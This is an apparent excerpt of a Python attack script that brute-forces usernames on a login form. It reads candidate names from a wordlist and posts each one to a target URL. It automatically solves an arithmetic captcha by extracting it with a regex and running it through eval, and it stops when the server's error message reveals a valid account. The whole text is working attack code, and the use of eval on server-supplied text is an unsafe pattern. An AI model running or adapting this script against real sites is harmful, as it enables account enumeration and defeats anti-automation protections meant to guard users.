 def solve_captcha(response):
    try:
        captcha_pattern = re.compile(r'(\s\s\d+\s[+*-/]\s\d+)\s\=\s\?')
        find_captcha = captcha_pattern.findall(response)
        return eval(' '.join(find_captcha))
    except Exception as e:
        raise Exception(f"\rCaptcha error: {e}")

def brute_force_username():
    try:
        print(f'User name brute force started')
        usernames = open('usernames.txt','r').read().splitlines()
        for username in tqdm(usernames):
            print(f'[*] {username}')
            payload['username'] = username
            response = session.post(url=url,data=payload)
            if 'Captcha enabled' in response.text:
                capture = solve_captcha(response.text)
                payload['captcha'] = capture
            response = session.post(url=url,data=payload)
            if 'Error' in response.text and 'does not exist' not in response.text:
                print(response.text)
                exit()
    except Exception as e:
        raise Exception(e)

def main():
    try:
        brute_force_username()
    except Exception as e:
        print(e)